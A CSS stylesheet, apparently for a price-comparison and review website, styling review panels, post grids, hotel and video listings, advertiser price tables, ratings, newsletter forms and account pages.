.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
